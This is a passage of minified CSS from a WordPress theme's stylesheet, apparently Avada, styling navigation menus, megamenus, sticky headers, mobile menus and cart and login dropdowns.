13px}.fusion-secondary-menu>ul>li>.sub-menu .sub-menu{top:-1px}.fusion-secondary-menu li{position:relative}.fusion-secondary-menu .sub-menu{display:block;position:absolute;left:-1px;z-index:1;visibility:hidden;opacity:0;transition:opacity .2s ease-in;border-bottom-right-radius:2px;border-bottom-left-radius:2px;border:1px solid transparent}.fusion-secondary-menu .sub-menu a{display:block;padding:7px 10px;line-height:normal;border-bottom:1px solid transparent;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out,height 0s,line-height 0s}.fusion-secondary-menu .sub-menu>li:last-child>a{border-bottom:none}.fusion-secondary-menu li:hover>.sub-menu{visibility:visible;opacity:1}.fusion-secondary-menu .fusion-custom-menu-item-contents{position:absolute;left:-1px;visibility:hidden;opacity:0;transition:opacity .2s ease-in}.fusion-social-links-header{margin-top:10px}.fusion-social-links-header .fusion-social-networks a{font-size:var(--header_social_links_font_size)}.fusion-social-links-header .fusion-social-networks a.custom img{max-height:var(--header_social_links_font_size)}.fusion-social-links-header .fusion-social-networks .fusion-social-network-icon{color:var(--header_social_links_icon_color)}.fusion-menu-cart.fusion-active-link .fusion-custom-menu-item-contents,.fusion-menu-cart:hover .fusion-custom-menu-item-contents{visibility:visible;opacity:1}.fusion-main-menu .fusion-active-link .fusion-custom-menu-item-contents,.fusion-main-menu .fusion-active-link>.sub-menu,.fusion-secondary-menu .fusion-active-link .fusion-custom-menu-item-contents,.fusion-secondary-menu .fusion-active-link>.sub-menu{opacity:1;visibility:visible}.fusion-main-menu .fusion-active-login,.fusion-secondary-menu .fusion-active-login{overflow:visible}.fusion-main-menu .fusion-active-login .fusion-custom-menu-item-contents,.fusion-main-menu .fusion-active-login .sub-menu,.fusion-secondary-menu .fusion-active-login .fusion-custom-menu-item-contents,.fusion-secondary-menu .fusion-active-login .sub-menu{opacity:1;visibility:visible}.fusion-menu-cart-items{width:180px;border:1px solid transparent}.fusion-menu-cart-item a{border-bottom:1px solid transparent;padding:14px;line-height:normal;height:auto;display:block}.fusion-menu-cart-item img{display:inline-block;max-width:36px;margin-right:13px;border:1px solid transparent}.fusion-menu-cart-item .amount{display:inline-block}.fusion-menu-cart-item-details{display:inline-block;max-width:calc(100% - 49px);text-align:left}.fusion-menu-cart-item-title{margin-bottom:6px}.fusion-menu-cart-item-quantity,.fusion-menu-cart-item-title{display:block;line-height:normal}.fusion-menu-cart-checkout{display:flex;justify-content:space-between}.fusion-menu-cart-checkout-link,.fusion-menu-cart-link{padding:.75em 1em}.fusion-menu-cart-checkout-link a,.fusion-menu-cart-link a{margin:0 -.25em}.fusion-menu-cart-checkout-link a:before,.fusion-menu-cart-link a:before{padding:0 .25em;font-family:awb-icons;line-height:inherit}.fusion-menu-cart-checkout-link a span,.fusion-menu-cart-link a span{padding:0 .25em}.fusion-menu-cart-link a:before{content:"\f07a"}.fusion-menu-cart-checkout-link a:before{content:"\f046"}.fusion-menu-login-box .fusion-custom-menu-item-contents{left:0;border:1px solid transparent;width:187px;padding:20px}.fusion-menu-login-box:hover .fusion-custom-menu-item-contents{visibility:visible;opacity:1}.fusion-menu-login-box p{margin-top:0;margin-bottom:10px}.fusion-menu-login-box .fusion-login-box-submit,.fusion-menu-login-box .fusion-remember-checkbox{margin-bottom:0}.fusion-menu-login-box .fusion-menu-login-box-register{clear:both;float:right;padding-top:10px}.fusion-login-box-submit{float:right}.fusion-remember-checkbox{font-size:11px;line-height:32px}.fusion-megamenu-wrapper{margin:0 auto;padding:0 15px;visibility:hidden;opacity:0;position:absolute;left:0;transition:opacity .2s ease-in;z-index:10}.fusion-megamenu-wrapper.col-sm-12{width:100%}.fusion-megamenu-wrapper.col-sm-6{width:50%}.fusion-megamenu-wrapper.col-sm-3{width:25%}.fusion-megamenu-wrapper .fusion-megamenu-submenu{display:block;float:none;padding:29px 0;border-right:1px solid transparent;background-size:cover}.fusion-megamenu-wrapper .fusion-megamenu-submenu:last-child{border-right:none}.fusion-megamenu-wrapper .fusion-megamenu-submenu>a{display:block;padding:5px 34px;border-bottom:none;line-height:19px;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out,height 0s,line-height 0s}.fusion-megamenu-wrapper .fusion-megamenu-submenu .sub-menu{position:relative;display:block;left:auto;right:auto;border:none;background:0 0;box-shadow:none;top:0;width:auto}.fusion-megamenu-wrapper .fusion-megamenu-submenu .sub-menu a{display:block;padding:5px 34px;border-bottom:none}.fusion-megamenu-wrapper .menu-text{margin-left:23px}.fusion-megamenu-holder{padding:0;margin:0;border-top:3px solid transparent;background-size:cover}.fusion-megamenu-holder:after,.fusion-megamenu-holder:before{content:" ";display:table}.fusion-megamenu-holder:after{clear:both}.fusion-megamenu{display:flex}.fusion-megamenu:after,.fusion-megamenu:before{content:" ";display:table}.fusion-megamenu:after{clear:both}.fusion-megamenu-title{margin:0;padding:0 34px 15px;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased}.fusion-megamenu-icon{display:inline-block;width:26px}.fusion-megamenu-icon img{margin-top:-2px;max-height:15px;vertical-align:middle}.fusion-megamenu-bullet{margin-right:10px}.fusion-megamenu-bullet:before{content:"\f0da";font-family:awb-icons}.fusion-megamenu-widgets-container{display:block;padding:0 34px;margin-bottom:10px;pointer-events:none}.fusion-main-menu>ul>.fusion-megamenu-menu:hover .fusion-megamenu-widgets-container{pointer-events:auto}.fusion-megamenu-widgets-container .textwidget a:not(.fb-icon-element){display:inline}.fusion-megamenu-widgets-container .textwidget a:not(.fb-icon-element).fusion-button{display:inline-block}.fusion-active-link .fusion-megamenu li .sub-menu,.fusion-active-link .fusion-megamenu-wrapper{opacity:1;visibility:visible}.fusion-is-sticky .fusion-logo img{width:auto}.fusion-is-sticky .fusion-header-v2 .fusion-header,.fusion-is-sticky .fusion-header-v3 .fusion-header,.fusion-is-sticky .fusion-header-v6 .fusion-header,.fusion-is-sticky .fusion-header-v7 .fusion-header{position:fixed;top:0;z-index:210;max-width:100%;width:100%;border-bottom:0}.fusion-is-sticky .fusion-header-v2 .fusion-sticky-shadow,.fusion-is-sticky .fusion-header-v3 .fusion-sticky-shadow,.fusion-is-sticky .fusion-header-v6 .fusion-sticky-shadow,.fusion-is-sticky .fusion-header-v7 .fusion-sticky-shadow{box-shadow:rgba(0,0,0,.117647) 0 1px 3px}.layout-boxed-mode .fusion-is-sticky .fusion-header-v2 .fusion-sticky-shadow,.layout-boxed-mode .fusion-is-sticky .fusion-header-v3 .fusion-sticky-shadow,.layout-boxed-mode .fusion-is-sticky .fusion-header-v6 .fusion-sticky-shadow,.layout-boxed-mode .fusion-is-sticky .fusion-header-v7 .fusion-sticky-shadow{box-shadow:rgba(0,0,0,.118) 0 4px 3px -3px}.fusion-is-sticky .fusion-secondary-main-menu{border-bottom:0}.fusion-is-sticky .fusion-main-menu>ul>li:last-child{padding-right:0}.fusion-is-sticky .fusion-main-menu .fusion-main-menu-icon:after,.fusion-is-sticky .fusion-main-menu .fusion-widget-cart-counter>a:before,.fusion-is-sticky .fusion-main-menu>ul>li>a{color:var(--header_sticky_menu_color)}.fusion-body .fusion-is-sticky.fusion-header-wrapper .fusion-header,.fusion-body .fusion-is-sticky.fusion-header-wrapper .fusion-secondary-main-menu{background-color:var(--header_sticky_bg_color)}.fusion-mobile-navigation{display:none}.fusion-mobile-nav-holder{display:none;clear:both;color:#333}.fusion-is-sticky .fusion-mobile-menu-design-modern .fusion-mobile-nav-holder>ul,.fusion-is-sticky.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder>ul{max-height:340px;overflow-y:scroll;overflow-x:hidden}.fusion-mobile-nav-holder .fusion-megamenu-icon{display:none}.fusion-mobile-nav-holder .menu-text{-webkit-font-smoothing:auto}.fusion-mobile-nav-holder ul{list-style:none;margin:0;padding:0}.fusion-mobile-nav-holder>ul{display:none;list-style:none;margin:0;padding:0;border-left:1px solid transparent;border-right:1px solid transparent;border-bottom:1px solid transparent}.fusion-mobile-menu-text-align-left .fusion-mobile-selector{text-align:left}.fusion-mobile-menu-text-align-left .fusion-mobile-nav-item a{justify-content:left;padding-left:12px}.fusion-mobile-menu-design-modern .fusion-mobile-menu-text-align-left .fusion-mobile-nav-item a{padding-left:30px}.fusion-mobile-menu-text-align-left .fusion-open-submenu{right:0}.fusion-mobile-menu-design-modern .fusion-mobile-menu-text-align-left .fusion-open-submenu{padding-right:35px}.fusion-mobile-menu-text-align-left .fusion-has-highlight-label .menu-text{justify-content:left}.fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li a{padding-left:21px}.fusion-mobile-menu-design-modern .fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li a{padding-left:39px}.fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li a:before{content:"-";margin-right:2px}.fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li li a{padding-left:30px}.fusion-mobile-menu-design-modern .fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li li a{padding-left:48px}.fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li li a:before{content:"--"}.fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li li li a{padding-left:39px}.fusion-mobile-menu-design-modern .fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li li li a{padding-left:57px}.fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li li li a:before{content:"---"}.fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li li li li a{padding-left:48px}.fusion-mobile-menu-design-modern .fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li li li li a{padding-left:66px}.fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li li li li a:before{content:"----"}.fusion-mobile-selector{line-height:31px;padding-right:0;padding-left:0;width:100%;position:relative;font-size:12px;cursor:pointer;border:1px solid transparent}.fusion-mobile-selector span{margin-left:12px;margin-right:12px}.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder>ul{border:none;border-top:1px solid transparent}.fusion-mobile-menu-design-modern .fusion-header>.fusion-row{position:relative}.fusion-mobile-nav-item{position:relative;font-size:12px;line-height:normal}.fusion-mobile-nav-item a{color:#333;padding:0 12px;font-size:12px;display:flex;align-items:center;border-bottom:1px solid transparent}.fusion-mobile-menu-icons{display:none;position:relative;top:0;right:0;vertical-align:middle;text-align:right}.fusion-mobile-menu-icons a{float:right;font-size:21px;margin-left:20px}.fusion-mobile-menu-search{display:none;margin-top:15px}.fusion-mobile-menu-sep{position:absolute;top:43px;width:100%;border-bottom:1px solid transparent}.fusion-open-submenu{display:block;z-index:1;position:absolute;top:0;-webkit-appearance:none;-moz-appearance:none;outline:0;background:0 0;min-width:50px;border:none;line-height:15px;font-size:13px;text-align:center}.fusion-open-submenu:hover{color:#65bc7b}.fusion-open-submenu:before{display:block;margin:0;content:"\e61f";font-family:awb-icons}.fusion-open-submenu:focus{outline:revert}.fusion-has-highlight-label .menu-text{display:flex;align-items:center}.fusion-menu-highlight-label{padding:.35em .55em;line-height:1;margin-left:.75em;font-size:.7em;border:.1em solid transparent}body:not(.fusion-header-layout-v6) .fusion-header{-webkit-transform:translate3d(0,0,0);-moz-transform:none}body:not(.fusion-header-layout-v6).fusion-top-header .fusion-main-menu>ul>li>a.fusion-bar-highlight{box-sizing:border-box}body:not(.fusion-header-layout-v6) .fusion-is-sticky .fusion-main-menu>ul>li>a{font-size:var(--header_sticky_nav_font_size)}.fusion-top-header.menu-text-align-center .fusion-main-menu>ul>li>a,.side-header-left.menu-text-align-center .fusion-main-menu>ul>li>a,.side-header-right.menu-text-align-center .fusion-main-menu>ul>li>a{justify-content:center}.side-header-right #side-header .fusion-main-menu-search .fusion-custom-menu-item-contents{left:-250px}.fusion-body .fusion-main-menu .current-menu-item.fusion-menu-cart>a,.fusion-body .fusion-main-menu .current_page_item.fusion-menu-cart>a{border-color:transparent}.fusion-body .fusion-main-menu .fusion-main-menu-icon{border-color:transparent}.avada-menu-highlight-style-bar .fusion-main-menu .sub-menu ul{top:-3px}body.fusion-top-header:not(.avada-sticky-shrinkage) .fusion-header-wrapper .fusion-main-menu>ul>li>a.fusion-flex-link{line-height:1!important}.fusion-is-sticky .fusion-main-menu .current-menu-ancestor>a>.fusion-megamenu-icon,.fusion-is-sticky .fusion-main-menu .current-menu-item>a>.fusion-megamenu-icon,.fusion-is-sticky .fusion-main-menu .current-menu-parent>a>.fusion-megamenu-icon,.fusion-is-sticky .fusion-main-menu .current_page_item>a>.fusion-megamenu-icon,.fusion-is-sticky .fusion-main-menu>ul>li>a:hover>.fusion-megamenu-icon,.fusion-main-menu .current-menu-ancestor>a>.fusion-megamenu-icon,.fusion-main-menu .current-menu-item>a>.fusion-megamenu-icon,.fusion-main-menu .current-menu-parent>a>.fusion-megamenu-icon,.fusion-main-menu .current_page_item>a>.fusion-megamenu-icon,.fusion-main-menu>ul>li>a:hover>.fusion-megamenu-icon{color:var(--menu_icon_hover_color)}#side-header{width:var(--side_header_width)}body.side-header-left #wrapper{margin-left:var(--side_header_width)}#side-header .fusion-main-menu>ul>li>a,.fusion-header-v2 .fusion-header,.fusion-header-v3 .fusion-header,.fusion-header-v4 .fusion-header,.fusion-header-v5 .fusion-header,.fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignleft,.fusion-mobile-menu-sep,.fusion-secondary-header,.fusion-secondary-main-menu{border-bottom-color:var(--header_border_color)}#side-header .fusion-main-menu>ul>li>a,.fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignleft{border-top-color:var(--header_border_color)}body.side-header-right #wrapper{margin-right:var(--side_header_width)}#side-header .fusion-main-menu>ul>li>a,.fusion-header-wrapper .fusion-row{padding-left:var(--header_padding-left);padding-right:var(--header_padding-right)}.fusion-header .fusion-row,.side-header-wrapper{padding-top:var(--header_padding-top);padding-bottom:var(--header_padding-bottom)}.avada-header-shadow-no .fusion-is-sticky:after,.avada-header-shadow-no .fusion-is-sticky:before{display:none}body:not(.avada-menu-highlight-style-background) .fusion-is-sticky .fusion-main-menu>ul>li:not(:last-child){padding-right:var(--header_sticky_nav_padding)}.rtl .fusion-is-sticky .fusion-header-v2 .fusion-main-menu>ul>li,.rtl .fusion-is-sticky .fusion-header-v3 .fusion-main-menu>ul>li,.rtl .fusion-is-sticky .fusion-header-v7 .fusion-main-menu>ul>li{padding-left:var(--header_sticky_nav_padding)}.rtl:not(.avada-menu-highlight-style-background) .fusion-is-sticky .fusion-main-menu>ul>li:not(:first-child){padding-left:var(--header_sticky_nav_padding)}.avada-menu-highlight-style-bar:not(.fusion-header-layout-v6).side-header-left #side-header .fusion-main-menu>ul>li.current-menu-ancestor>a,.avada-menu-highlight-style-bar:not(.fusion-header-layout-v6).side-header-left #side-header .fusion-main-menu>ul>li.current-menu-item>a{border-right-width:var(--nav_highlight_border)}.avada-menu-highlight-style-bar:not(.fusion-header-layout-v6).side-header-right #side-header .fusion-main-menu>ul>li.current-menu-ancestor>a,.avada-menu-highlight-style-bar:not(.fusion-header-layout-v6).side-header-right #side-header .fusion-main-menu>ul>li.current-menu-item>a{border-left-width:var(--nav_highlight_border)}.fusion-top-header .fusion-header{background-color:var(--header_bg_color)}.layout-boxed-mode.layout-scroll-offset-full.fusion-top-header #sliders-container .tfs-slider{position:absolute!important;top:0}.layout-boxed-mode.layout-scroll-offset-full.fusion-top-header #sliders-container .tfs-slider.fusion-fixed-slider{position:fixed!important}.layout-boxed-mode.layout-scroll-offset-full.fusion-top-header:not(.fusion-top-header) #sliders-container .tfs-slider{position:relative!important;margin-left:auto!important;left:auto!important}.layout-boxed-mode.layout-scroll-offset-full.fusion-top-header:not(.fusion-top-header) #sliders-container .tfs-slider.fusion-fixed-slider{position:fixed!important}.layout-boxed-mode.layout-scroll-offset-full.fusion-top-header.side-header-right #sliders-container .tfs-slider{right:auto!important}.fusion-header-wrapper .fusion-row,.layout-boxed-mode.side-header #boxed-wrapper,.layout-boxed-mode.side-header #slidingbar-area .fusion-row{max-width:var(--site_width)}html:not(.avada-has-site-width-percent) #main,html:not(.avada-has-site-width-percent) .fusion-secondary-header{padding-left:30px;padding-right:30px}body.layout-boxed-mode.side-header-left #wrapper,body.layout-boxed-mode.side-header-right #wrapper{width:auto}body.layout-boxed-mode.side-header #wrapper{max-width:calc(var(--site_width) - var(--side_header_width))}body.layout-boxed-mode.side-header-left #wrapper{margin-left:var(--side_header_width)}body.layout-boxed-mode.side-header-right #boxed-wrapper{position:relative}body.layout-boxed-mode.side-header-right #wrapper{margin-right:var(--side_header_width)}#side-header .fusion-logo,.fusion-header .fusion-logo{margin:var(--logo_margin-top) var(--logo_margin-right) var(--logo_margin-bottom) var(--logo_margin-left)}.fusion-main-menu>ul>li{padding-right:var(--nav_padding)}.fusion-main-menu>ul>li>a{border-color:transparent}.fusion-main-menu>ul>li>a:not(.fusion-logo-link):not(.awb-icon-sliding-bar):hover{border-color:var(--menu_hover_first_color)}.fusion-main-menu>ul>li>a:not(.fusion-logo-link):hover{color:var(--menu_hover_first_color)}.fusion-main-menu>ul>li>a>.fusion-megamenu-icon{font-size:var(--menu_icon_size);color:var(--menu_icon_color)}.avada-menu-icon-position-left .fusion-main-menu>ul>li>a>.fusion-megamenu-icon{padding-right:.5em}.fusion-main-menu .sub-menu{font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight);width:var(--dropdown_menu_width);background-color:var(--menu_sub_bg_color)}.fusion-main-menu .sub-menu ul{left:var(--dropdown_menu_width)}.rtl.fusion-top-header .fusion-main-menu .sub-menu ul{right:var(--dropdown_menu_width)}.fusion-main-menu .sub-menu li a{font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight);padding-top:var(--mainmenu_dropdown_vertical_padding);padding-bottom:var(--mainmenu_dropdown_vertical_padding);color:var(--menu_sub_color);font-size:var(--nav_dropdown_font_size)}.fusion-main-menu .sub-menu li a:hover{background-color:var(--menu_bg_hover_color)}.fusion-main-menu .sub-menu .current-menu-item>a,.fusion-main-menu .sub-menu .current_page_item>a{background-color:var(--menu_bg_hover_color)}.fusion-main-menu .sub-menu .current-menu-parent>a{background-color:var(--menu_bg_hover_color)}.fusion-main-menu .fusion-custom-menu-item-contents{font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight)}.fusion-main-menu .fusion-main-menu-cart .fusion-custom-menu-item-contents,.fusion-main-menu .fusion-main-menu-search .fusion-custom-menu-item-contents,.fusion-main-menu .fusion-menu-login-box .fusion-custom-menu-item-contents{background-color:var(--menu_sub_bg_color);border-color:var(--menu_sub_sep_color)}.fusion-main-menu .fusion-main-menu-search-open .fusion-main-menu-icon:after{color:var(--menu_hover_first_color)}.fusion-main-menu .fusion-main-menu-icon:after{color:var(--nav_typography-color)}.fusion-main-menu .fusion-main-menu-icon:hover:after{color:var(--menu_hover_first_color)}.fusion-main-menu .fusion-widget-cart-counter>a:before{color:var(--nav_typography-color);width:var(--nav_typography-font-size);box-sizing:content-box}.fusion-main-menu .fusion-widget-cart-counter>a:hover:before{color:var(--menu_hover_first_color)}.fusion-main-menu .fusion-dropdown-menu .sub-menu li a{font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight);padding-top:var(--mainmenu_dropdown_vertical_padding);padding-bottom:var(--mainmenu_dropdown_vertical_padding);border-bottom-color:var(--menu_sub_sep_color);color:var(--menu_sub_color);font-size:var(--nav_dropdown_font_size)}.fusion-main-menu .fusion-main-menu-cart{font-size:var(--nav_dropdown_font_size)}.fusion-main-menu .current-menu-ancestor>a>.fusion-megamenu-icon,.fusion-main-menu .current-menu-item>a>.fusion-megamenu-icon,.fusion-main-menu .current-menu-parent>a>.fusion-megamenu-icon,.fusion-main-menu .current_page_item>a>.fusion-megamenu-icon{color:var(--menu_icon_hover_color)}body:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li>a,body:not(.fusion-top-header) .fusion-main-menu>ul>li>a{height:var(--nav_height)}.avada-menu-highlight-style-bar .fusion-main-menu .sub-menu{border-top:var(--dropdown_menu_top_border_size) solid var(--menu_hover_first_color)}.avada-menu-highlight-style-bar .fusion-main-menu .sub-menu ul{top:calc((var(--dropdown_menu_top_border_size)) * -1)}.avada-menu-highlight-style-bar .fusion-megamenu-wrapper .fusion-megamenu-submenu .sub-menu{border:none}.avada-menu-highlight-style-bar:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li>a{border-top-width:var(--nav_highlight_border);border-top-style:solid}.avada-menu-highlight-style-bar:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li>a:not(.fusion-logo-link):not(.awb-icon-sliding-bar):hover{border-top-color:var(--menu_hover_first_color)}.fusion-body.avada-menu-highlight-style-bar:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li.fusion-main-menu-cart a:hover,.fusion-body.avada-menu-highlight-style-bar:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li.fusion-main-menu-search a:hover{border-top-color:transparent}.avada-menu-highlight-style-bar:not(.fusion-top-header) .fusion-main-menu>ul>li>a:not(.fusion-main-menu-icon){line-height:calc(var(--nav_height) - var(--nav_highlight_border))}#side-header .fusion-main-menu>ul>li>a{min-height:var(--nav_height);text-align:var(--menu_text_align)}#side-header .fusion-main-menu>ul>li>a.fusion-flex-link{justify-content:var(--menu_text_align)}#side-header .fusion-main-menu>ul>li.current-menu-ancestor>a,#side-header .fusion-main-menu>ul>li.current-menu-item>a{border-right-color:var(--menu_hover_first_color);border-left-color:var(--menu_hover_first_color);color:var(--menu_hover_first_color)}#side-header .fusion-secondary-menu>ul>li>a{color:var(--header_top_menu_sub_color);font-size:var(--snav_font_size)}.avada-has-megamenu-shadow .fusion-main-menu .sub-menu,.avada-has-megamenu-shadow .fusion-megamenu-holder{box-shadow:1px 1px 30px rgba(0,0,0,.06)}.avada-has-megamenu-shadow .fusion-megamenu-wrapper .fusion-megamenu-submenu .sub-menu{box-shadow:none}.fusion-megamenu-holder{border-top-width:var(--dropdown_menu_top_border_size);border-color:var(--menu_hover_first_color);background-color:var(--menu_sub_bg_color)}.side-header-right #side-header .fusion-main-menu .fusion-menu-cart-items,.side-header-right #side-header .fusion-main-menu .fusion-menu-login-box .fusion-custom-menu-item-contents,.side-header-right #side-header .fusion-main-menu ul .fusion-dropdown-menu .sub-menu,.side-header-right #side-header .fusion-main-menu ul .fusion-dropdown-menu .sub-menu li ul,.side-header-right #side-header .fusion-main-menu ul .fusion-menu-login-box .sub-menu{left:calc((var(--dropdown_menu_width)) * -1)}.fusion-body .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu .fusion-megamenu-submenu{border-color:var(--menu_sub_sep_color)}.fusion-megamenu-wrapper .fusion-megamenu-submenu>a:hover{font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight);background-color:var(--menu_bg_hover_color);color:var(--menu_sub_color);font-size:var(--nav_dropdown_font_size)}.fusion-megamenu-wrapper .fusion-megamenu-submenu .sub-menu a{padding-top:var(--megamenu_item_vertical_padding);padding-bottom:var(--megamenu_item_vertical_padding)}.avada-has-mainmenu-dropdown-divider .fusion-main-menu .fusion-dropdown-menu .sub-menu li a{border-bottom-width:1px;border-bottom-style:solid}body:not(.avada-has-mainmenu-dropdown-divider) .fusion-main-menu .fusion-dropdown-menu .sub-menu li a{border-bottom:none}.fusion-menu-highlight-label{border-radius:var(--main_nav_highlight_radius)}.fusion-main-menu>ul>li>a,.side-nav li a{font-family:var(--nav_typography-font-family);font-weight:var(--nav_typography-font-weight);font-size:var(--nav_typography-font-size);letter-spacing:var(--nav_typography-letter-spacing);text-transform:var(--nav_typography-text-transform);font-style:var(--nav_typography-font-style,normal)}.fusion-main-menu>ul>li>a{color:var(--nav_typography-color)}.fusion-megamenu-icon img{max-height:var(--nav_typography-font-size)}#wrapper .side-nav li a{font-size:var(--side_nav_font_size)}.fusion-secondary-menu .sub-menu{background-color:var(--header_top_sub_bg_color);width:var(--topmenu_dropwdown_width);border-color:var(--header_top_menu_sub_sep_color)}.fusion-secondary-menu .sub-menu a{color:var(--header_top_menu_sub_color);border-color:var(--header_top_menu_sub_sep_color)}.fusion-secondary-menu .sub-menu a:hover{color:var(--header_top_menu_sub_hover_color);background-color:var(--header_top_menu_bg_hover_color)}.fusion-secondary-menu .fusion-custom-menu-item-contents{background-color:var(--header_top_sub_bg_color);color:var(--header_top_menu_sub_color);width:var(--topmenu_dropwdown_width);border-color:var(--header_top_menu_sub_sep_color)}.fusion-secondary-menu .fusion-menu-cart-items a{color:var(--header_top_menu_sub_color)}.fusion-secondary-menu>ul>li{border-color:var(--header_top_first_border_color)}.fusion-secondary-menu>ul>li>.sub-menu .sub-menu{left:calc(var(--topmenu_dropwdown_width) - 2px)}.fusion-secondary-menu>ul>li>a{height:var(--sec_menu_lh)}.fusion-megamenu-title{color:var(--nav_typography-color);font-size:var(--megamenu_title_size)}.fusion-megamenu-title a{color:var(--nav_typography-color)}.fusion-header-has-flyout-menu.fusion-flyout-active .fusion-flyout-menu-icons .fusion-icon:before{color:var(--nav_typography-color)}.fusion-header-has-flyout-menu.fusion-flyout-active .fusion-flyout-menu-icons .fusion-icon:hover:before{color:var(--menu_hover_first_color)}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons{font-size:var(--flyout_menu_icon_font_size);margin:0 calc((var(--flyout_nav_icons_padding))/ -2)}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-icon:before{color:var(--flyout_menu_icon_color)}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-icon:hover:before{color:var(--flyout_menu_icon_hover_color)}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-menu-toggle,.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-search-toggle{padding:0 calc((var(--flyout_nav_icons_padding))/ 2)}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-menu-toggle{height:calc((var(--flyout_menu_icon_font_size_px)) * .9);width:calc((var(--flyout_menu_icon_font_size_px)) * 1.5)}.fusion-header-has-flyout-menu .fusion-flyout-menu>ul.fusion-menu>li{padding:calc((var(--flyout_menu_item_padding))/ 2) 0}.fusion-body .fusion-is-sticky .fusion-header-has-flyout-menu .fusion-flyout-menu>ul.fusion-menu>li{padding:calc((var(--flyout_menu_item_padding))/ 2) 0}.fusion-header-has-flyout-menu.fusion-mobile-menu-design-flyout.fusion-flyout-active .fusion-flyout-menu-icons .fusion-icon:before{color:var(--mobile_menu_typography-color)}.fusion-header-has-flyout-menu.fusion-mobile-menu-design-flyout.fusion-flyout-active .fusion-flyout-menu-icons .fusion-icon:hover:before{color:var(--mobile_menu_font_hover_color)}.fusion-secondary-main-menu{background-color:var(--menu_h45_bg_color)}.fusion-widget-cart-counter a:hover:before{color:var(--menu_hover_first_color)}.fusion-is-sticky .fusion-main-menu .fusion-main-menu-icon:hover:after,.fusion-is-sticky .fusion-main-menu .fusion-main-menu-search-open .fusion-main-menu-icon:after,.fusion-is-sticky .fusion-main-menu .fusion-widget-cart-counter>a:hover:before,.fusion-is-sticky .fusion-main-menu>ul>li.current-menu-item>a,.fusion-is-sticky .fusion-main-menu>ul>li>a:hover{color:var(--menu_hover_first_color)}.fusion-body .fusion-main-menu .current-menu-ancestor>a,.fusion-body .fusion-main-menu .current-menu-item>a,.fusion-body .fusion-main-menu .current-menu-parent>a,.fusion-body .fusion-main-menu .current_page_item>a{border-color:var(--menu_hover_first_color);color:var(--menu_hover_first_color)}.fusion-body .fusion-main-menu .current-menu-item:not(.fusion-main-menu-cart)>a:before{border-color:var(--menu_hover_first_color);color:var(--menu_hover_first_color)}.avada-flyout-menu-direction-top .fusion-header-has-flyout-menu .fusion-flyout-menu,.avada-flyout-menu-direction-top .fusion-header-has-flyout-menu .fusion-flyout-search{transform:translateY(-100%)}.avada-flyout-menu-direction-top .fusion-header-has-flyout-menu.fusion-flyout-menu-active .fusion-flyout-menu,.avada-flyout-menu-direction-top .fusion-header-has-flyout-menu.fusion-flyout-search-active .fusion-flyout-search{transform:translateY(0)}.fusion-secondary-header{color:var(--snav_color);font-size:var(--snav_font_size)}.fusion-secondary-header a{color:var(--snav_color)}.fusion-secondary-header a:hover{color:var(--snav_color)}.fusion-mobile-menu-icons{margin-top:var(--mobile_menu_icons_top_margin)}.fusion-mobile-menu-icons a{color:var(--mobile_menu_toggle_color)}.fusion-mobile-menu-icons a:after,.fusion-mobile-menu-icons a:before{color:var(--mobile_menu_toggle_color)}.fusion-megamenu-widgets-container{font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight);color:var(--menu_sub_color);font-size:var(--nav_dropdown_font_size)}.fusion-megamenu-bullet{border-left-color:var(--menu_sub_color)}body:not(.mobile-menu-design-flyout) .fusion-mobile-nav-item a{height:var(--mobile_menu_nav_height);background-color:var(--mobile_menu_background_color);border-color:var(--mobile_menu_border_color)}body:not(.mobile-menu-design-flyout) .fusion-mobile-nav-item a:hover{background-color:var(--mobile_menu_hover_color)}body:not(.mobile-menu-design-flyout) .fusion-mobile-current-nav-item>a,body:not(.mobile-menu-design-flyout) .fusion-mobile-nav-item.current-menu-item>a{background-color:var(--mobile_menu_hover_color)}.fusion-mobile-selector{height:var(--mobile_menu_nav_height);line-height:var(--mobile_menu_nav_height);background-color:var(--mobile_menu_background_color);border-color:var(--mobile_menu_border_color);color:var(--mobile_menu_typography-color);font-size:var(--mobile_menu_typography-font-size)}.fusion-open-submenu{height:var(--mobile_menu_nav_height);line-height:var(--mobile_menu_nav_height);font-size:var(--mobile_menu_typography-font-size-open-submenu)}.avada-has-mobile-menu-search:not(.avada-has-main-nav-search-icon) .fusion-header-v6.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-search-toggle{display:none}.fusion-mobile-nav-holder>ul{border-color:var(--mobile_menu_border_color)}.fusion-mobile-nav-holder>ul li 